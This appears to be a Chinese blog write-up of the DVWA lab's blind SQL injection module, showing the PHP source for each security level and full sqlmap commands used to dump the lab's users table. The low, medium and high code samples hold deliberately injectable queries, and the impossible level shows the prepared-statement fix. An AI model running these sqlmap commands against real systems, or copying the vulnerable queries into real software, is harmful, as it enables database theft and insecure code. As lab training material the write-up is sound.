- 1Java计算器简易代码_java计算器代码
- 2鸿蒙与ios对比,鸿蒙OS2.0对比iOS14.5反应速度:谁才是不思进取?
- 3HarmonyOS ArkTS HTTP 请求简单封装(二十二)_ts http同步请求封装
- 4格拉姆角场_格拉姆角场 matlab code
- 5【pytorch框架学习】3.tensor数据类型
- 6axios 发送application/x-www-url-encoded、axios上传文件、axios下载文件、 ajax下载文件_axios application/
- 7作为一个开发者,如何更好的学习鸿蒙?_鸿蒙怎么学习
- 8npm install 卡住?管理镜像源!_npm下载依赖卡住
- 9Python Playsound用法_艾孜尔江撰
- 10WPF 自定义BarChartControl(可左右滑动的柱状图)
DVWA靶场-SQL Injection (Blind) SQL盲注_搭建dvwa实验靶场,选择medium级别,选择sql injection(blind)的表名的代码
赞
踩
往期博文:
DVWA靶场-Brute Force Source 暴力破解
靶场环境搭建
目录
Impossible SQL Injection (Blind)
SQL Injection (Blind)
Low SQL Injection (Blind)
核心代码
- <?php
-
- if( isset( $_GET[ 'Submit' ] ) ) {
-
- // 获取id值
-
- $id = $_GET[ 'id' ];
-
- // 查询数据库
-
- $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
-
- $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid );
-
- // 得到结果
-
- $num = @mysqli_num_rows( $result );
-
- if( $num > 0 ) {
-
- echo '<pre>User ID exists in the database.</pre>';
-
- }
-
- else {
-
- header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
-
- echo '<pre>User ID is MISSING from the database.</pre>';
-
- }
-
- ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
-
- }
-
- ?>

由于sql 盲注比较浪费时间,笔者这里使用sqlmap 工具进行注入

列出当前数据库名
sqlmap -u "http://192.168.1.200/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=5c5k95olhvmj2q6k3d6fuu1995" --current-db

列出表名
sqlmap -u "http://192.168.1.200/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=5c5k95olhvmj2q6k3d6fuu1995" -D dvwa1 --tables

获取users 表中数据
sqlmap -u "http://192.168.1.200/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=5c5k95olhvmj2q6k3d6fuu1995" -D dvwa1 -T users --dump --batch
Medium SQL Injection (Blind)
核心代码
- <?php
-
- if( isset( $_POST[ 'Submit' ] ) ) {
-
- // Get input
-
- $id = $_POST[ 'id' ];
-
- $id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
-
- // Check database
-
- $getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
-
- $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
-
- // Get results
-
- $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
-
- if( $num > 0 ) {
-
- // Feedback for end user
-
- echo '<pre>User ID exists in the database.</pre>';
-
- }
-
- else {
-
- // Feedback for end user
-
- echo '<pre>User ID is MISSING from the database.</pre>';
-
- }
-
- //mysql_close();
-
- }
-
- ?>

可以很明显的看到,这里提交方式由原来的get 变为了post
使用bp 抓包,抓到post请求的数据包,将其保存至post.r 文件中
vim post.r

sqlmap -r post.r -D dvwa1 -T users --dump --batch

High SQL Injection (Blind)
核心代码
- <?php
-
- if( isset( $_COOKIE[ 'id' ] ) ) {
-
- // Get input
-
- $id = $_COOKIE[ 'id' ];
-
- // Check database
-
- $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
-
- $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
-
- // Get results
-
- $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
-
- if( $num > 0 ) {
-
- // Feedback for end user
-
- echo '<pre>User ID exists in the database.</pre>';
-
- }
-
- else {
-
- // Might sleep a random amount
-
- if( rand( 0, 5 ) == 3 ) {
-
- sleep( rand( 2, 4 ) );
-
- }
-
- // User wasn't found, so the page wasn't!
-
- header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
-
- // Feedback for end user
-
- echo '<pre>User ID is MISSING from the database.</pre>';
-
- }
-
- ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
-
- }
-
- ?>

相较于前面两种,这里id 值由cookie 传递,设置了睡眠时间,增加了盲注的时间耗费
获取当前数据库名
sqlmap -u "http://192.168.1.200/DVWA-master/vulnerabilities/sqli_blind/" --cookie="id=1*; security=high; PHPSESSID=5c5k95olhvmj2q6k3d6fuu1995" --dbms=MySQL --technique=B --random-agent --flush-session -v 3 --current-db

至于用户名和密码,由于太浪费时间,笔者这里就不做赘述了
Impossible SQL Injection (Blind)
核心代码
- <?php
-
- if( isset( $_GET[ 'Submit' ] ) ) {
-
- // Check Anti-CSRF token
-
- checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
-
- // Get input
-
- $id = $_GET[ 'id' ];
-
- // Was a number entered?
-
- if(is_numeric( $id )) {
-
- // Check the database
-
- $data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
-
- $data->bindParam( ':id', $id, PDO::PARAM_INT );
-
- $data->execute();
-
- // Get results
-
- if( $data->rowCount() == 1 ) {
-
- // Feedback for end user
-
- echo '<pre>User ID exists in the database.</pre>';
-
- }
-
- else {
-
- // User wasn't found, so the page wasn't!
-
- header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
-
- // Feedback for end user
-
- echo '<pre>User ID is MISSING from the database.</pre>';
-
- }
-
- }
-
- }
-
- // Generate Anti-CSRF token
-
- generateSessionToken();
-
- ?>

可以看出,impossible prepare 和 PDO 防御SQL,注入,同时加入了token验证机制,进一步提高其安全性
https://www.sqlsec.com/2020/05/dvwa.html#toc-heading-31
https://www.freebuf.com/articles/web/119467.html


